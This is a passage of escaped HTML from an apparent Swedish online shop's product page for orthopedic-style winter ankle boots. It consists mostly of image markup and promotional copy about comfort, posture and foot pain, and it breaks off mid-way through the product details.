https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 